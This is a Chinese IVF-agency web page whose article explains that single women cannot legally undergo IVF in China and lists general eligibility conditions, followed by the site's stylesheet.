

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/11176.html
body_size: 8520
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>单身女性可以做试管婴儿吗？做试管条件有哪些？-睿果国际</title>
    <meta name="keywords" content="单身试管婴儿" />
    <meta name="description" content="单身女性可以做试管婴儿吗？随着社会的不断发展，现在很多女性都是不婚主义者，也有很多单身女性想要单独做试管婴儿要孩子，这现象还是在一些大城市中比较明显，单身做试管婴儿目前在能实现吗？这里和睿果一起了解单身能否做试管婴儿吧！" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/11176.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230317/1679020060.png" />
    <meta property="og:release_date" content="2023-03-17 10:18:13" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/11176.html" />
    <meta property="og:title" content="单身女性可以做试管婴儿吗？做试管条件有哪些？" />
    <meta property="og:description" content="单身女性可以做试管婴儿吗？随着社会的不断发展，现在很多女性都是不婚主义者，也有很多单身女性想要单独做试管婴儿要孩子，这现象还是在一些大城市中比较明显，单身做试管婴儿目前在能实现吗？这里和睿果一起了解单身能否做试管婴儿吧！" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/xingbie/">试管婴儿百科</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">单身女性可以做试管婴儿吗？做试管条件有哪些？</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">单身女性可以做试管婴儿吗？做试管条件有哪些？</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  睿果小编</span>
                        <span>阅读:&nbsp;&nbsp;  768</span>
                        <span>时间:&nbsp;&nbsp;  2023-03-17 10:18:13</span>
                    </div>
                    <div class="article_content">
                        <p>单身女性可以做试管婴儿吗？随着社会的不断发展，现在很多女性都是不婚主义者，也有很多单身女性想要单独做试管婴儿要孩子，这现象还是在一些大城市中比较明显，单身做试管婴儿目前在国内能实现吗？这里和睿果一起了解单身能否做试管婴儿吧！</p>
<p><img alt="单身试管婴儿"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230317/1679020060.png"  width="450" height="292" /><strong>一，单身女性可以做试管婴儿吗？</strong></p>
<p>1.试管婴儿是针对不孕不育夫妻开展的一项助孕技术，根据要求规定，进行试管婴儿手术，需要准备身份证、结婚证，未婚男性和女性明显不能做。<br />2.这个同样不可以!国家规定，进行辅助生殖技术必须要有结婚证，而离婚后的二人是不能再进行移植的。因为无论是取卵、取精、还是移植手术，都需要夫妻二人带着结婚证到场签字的。整个试管流程是严格把控流程，每个流程都需要身份证和结婚证，缺一不可。</p>
<p><strong>二，做试管婴儿需要有哪些条件？</strong></p>
<p>1、年龄：一般女方不超过40岁，男方不超过55岁。如需赠卵的妇女年龄可放宽到50岁，男性可在60岁。必须身体健康，无不适应怀孕的急性病和慢性病、无遗传性疾病、无精神类疾病及性传播性疾病。<br />2、严重输卵管疾病，如患盆腔炎导致输卵管堵塞、积水，输卵管结核而子宫内膜正常，异位妊娠术后输卵管堵塞、输卵管发育不全，输卵管结扎术后，宫外孕等双侧输卵管切除等。<br />3、子宫内膜异位症、子宫腺肌症。<br />4、免疫性不孕症，如存在抗精子抗体、抗子宫内膜抗体等。<br />5、男性因素，即少精症、弱精症、畸精症。<br />6、原因不明性不孕症。<br />7、其它原因的不孕治疗无效者。<br />8、有遗传性疾病需要做移植前诊断者。<br />9、其它：如卵泡不破裂综合症等。</p>
<p>以上就是&ldquo;单身女性可以做试管婴儿吗？做试管条件有哪些？&rdquo;的问题解答，想要了解更多，下方点击免费咨询专业顾问，对于试管婴儿顾虑，或了解更多试管医院、流程、费用、成功率、高龄试管等问题，都有试管顾问进行专业解答！</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/11169.html' strategy_id='11169' nav_type_id='5' title='做试管费用多少大概价格区间'>做试管费用多少大概价格区间</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11780.html" title="做三代试管婴儿对身体有害吗？带你详细了解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/20dd71d4f349b44c59b5a15321556222.jpg" alt="做三代试管婴儿对身体有害吗？带你详细了解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做三代试管婴儿对身体有害吗？带你详细了解</p></a>
                                <div class='title1'>
                                    <p>三代试管婴儿技术是一种辅助生殖技术，通过体外受精和胚胎植入的方式帮助不孕不育夫妇生育。与自然怀孕相比，三代试管婴儿对身体的影响主要体现在以下几个方面：</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11778.html" title="三代试管婴儿做宫腔镜有什么好处？什么时间做最好？">三代试管婴儿做宫腔镜有什么好处？什么时间做最好？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11776.html" title="做三代试管婴儿有什么危害吗？这些影响要注意">做三代试管婴儿有什么危害吗？这些影响要注意</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11770.html" title="做三代试管婴儿失败会怎样？需要注意什么？">做三代试管婴儿失败会怎样？需要注意什么？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11759.html" title="做三代试管选择短方案适合哪些人？">做三代试管选择短方案适合哪些人？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11756.html" title="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/7bac7bc73d16e0532c22998d300fb2f1.jpg" alt="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？</p></a>
                                <div class='title1'>
                                    <p>试管婴儿是一种较为复杂的辅助生育技术，其成功率受多种因素影响，因此并不是每个人都可以成功。可能也是需要几次才能成功，也有可能有些人做试管婴儿不能成功。那么影响试管婴儿成功率的主要因素有哪些呢？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11748.html" title="试管移植多久有妊娠反应？看完自然有答案">试管移植多久有妊娠反应？看完自然有答案</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11746.html" title="在深圳做三代试管需要哪些证件？附就医攻略">在深圳做三代试管需要哪些证件？附就医攻略</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11743.html" title="哪些人做三代试管容易成功？掌握这3大指标很重要">哪些人做三代试管容易成功？掌握这3大指标很重要</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11742.html" title="济南什么情况下要做三代试管？这3种情况可考虑">济南什么情况下要做三代试管？这3种情况可考虑</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11793" href="https://www.ruiguohealth.com/news/11793.html" style="text-decoration: none;" title="失独家庭如何做三代试管婴儿？需要哪些证件？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/ef394474b8ebcf01a4b8cc2e64da3c6e.jpg" alt="失独家庭如何做三代试管婴儿？需要哪些证件？" />
                    <div class="shenglve">失独家庭如何做三代试管婴儿？需要哪些证件？</a>
                        <div style='height:12px'></div>
                        <span class='text'>近年来，越来越多的家庭都遭受着失去孩子的痛苦，对于失独家庭的来说，再生育一个孩子无疑是一种最好的安慰方式。那么，失独家庭想做三代试管可行吗？需要哪些手续？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11792" href="https://www.ruiguohealth.com/news/11792.html" title="做三代试管婴儿男女都要准备什么？本文跟你说明一切" >做三代试管婴儿男女都要准备什么？本文跟你说明一切</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11791" href="https://www.ruiguohealth.com/news/11791.html" title="男性弱精和少精有什么区别？能不能做三代试管？" >男性弱精和少精有什么区别？能不能做三代试管？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11787" href="https://www.ruiguohealth.com/news/11787.html" title="做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚" >做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11785" href="https://www.ruiguohealth.com/news/11785.html" title="做三代试管婴儿体外培植要多长时间？本文为你步步分解" >做三代试管婴儿体外培植要多长时间？本文为你步步分解</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="8956" href="https://www.ruiguohealth.com/news/8956.html" style="text-decoration: none;" title="试管婴儿胚胎移植前注意事项要准备什么" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221205/41e1110faa5043782a05271d2464cfa9.png" alt="试管婴儿胚胎移植前注意事项要准备什么"  />
                    <div class="shenglve">试管婴儿胚胎移植前注意事项要准备什么</a>
                        <div style='height:15px'></div>
                        <span class='text'>清宫，人流，放置节育环等宫腔操作较容易造成内膜损伤，使基底层受损，造成宫腔内形成粘连，宫腔形态异常，宫内炎症感染试管婴儿费用，引起内膜生长受限，尤其千万不能在意外怀孕后选择不正规的医院进行人流，不规范的手术操作很可能对内膜造成不可逆损伤，甚至导致终身不孕。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6494" href="https://www.ruiguohealth.com/news/6494.html" title="这几种女性不能做试管婴儿，不能！不能！不能！" >这几种女性不能做试管婴儿，不能！不能！不能！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6484" href="https://www.ruiguohealth.com/news/6484.html" title="不孕不育可以做试管婴儿吗？" >不孕不育可以做试管婴儿吗？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4796" href="https://www.ruiguohealth.com/news/4796.html" title="第三代试管婴儿常见问题，你想知道的都在这！" >第三代试管婴儿常见问题，你想知道的都在这！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="10767" href="https://www.ruiguohealth.com/news/10767.html" title="多囊做试管需要的费用及前期检查费用" >多囊做试管需要的费用及前期检查费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1768808965"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555
body_size: 1867
content:
.content-box {
  position: relative;
  cursor: default;
  max-width: 1280px;
  margin: 0 auto;
}

a {
  text-decoration: none;
  font-size: inherit !important;
}

/* 当前导航页 */

.path-name {
  height: 54px;
  line-height: 54px;
}

.path-name span {
  width: 84px;
  height: 19px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  opacity: 1;
}

.path-name span a {
  color: rgba(102, 102, 102, 1);
}

.path-name .active a {
  /* color: rgba(71, 171, 185, 1) */
  color: rgba(102, 102, 102, 1);
  /* color: rgba(102, 102, 102, 1); */
}

.path-name .active a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_wrapper {
  display: flex;
}

/*文章 */

.article_list {
  /* width: 320px;
    float: right; */
  flex: 0.2;
  margin-left: 20px;
}

.article_list .img {
  width: 120px;
  height: 90px;
  margin: 11px 14px;
}

.article_list .article_title>span {
  position: absolute;
  /* width: 235px; */
  /* text-align: right; */
  display: block;
  top: 0;
  right: 10px;
}

.article_list .article_title {
  position: relative;
  width: 292px;
  height: 46px;
  text-align: left;
  line-height: 46px;
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  background: rgba(238, 238, 238, 1);
  color: black;
  opacity: 1;
  padding: 0 14px;
}

.article_list .hot_title {
  background: rgba(71, 171, 185, 1);
  color: rgba(255, 255, 255, 1);
}

.article_list .hot_title a {
  background: rgba(71, 171, 185, 1);
  color: rgba(255, 255, 255, 1);
}

.article_list .hot_title a:hover {
  color: rgba(255, 255, 255, 1);
}

.article_list .article_title a {
  display: inline-block;
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  margin-left: 180px;
  opacity: 1;
  float: right;
}

.article_title a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_title a img {
  margin-bottom: -3px;
}

.article_list a {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  text-decoration: none;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
}

.article_details {
  /* width: 930px; */
  flex: 0.8;
  /* float: left; */
}

.serve {
  background-image: url("../images/strategy/bg1.png");
  height: 160px;
  margin-top: 20px;
}

.serve .phone {
  vertical-align: top;
  margin: 40px 0 0 45px;
}

.serve img:nth-child(1) {
  border: 1px solid rgba(71, 171, 185, 1);
  opacity: 1;
  padding: 5px;
}

.serve_img {
  font-size: 16px;
  margin: 17px 0 0 49px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  text-align: center;
}

.serve div {
  display: inline-block;
}

.statement {
  height: 73px;
  background: rgba(238, 238, 238, 1);
  opacity: 1;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  padding: 14px;
  margin-top: 20px;
  color: rgba(102, 102, 102, 1);
}

.serve p {
  font-size: 26px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 35px;
  color: rgba(71, 171, 185, 1);
  opacity: 1;
}

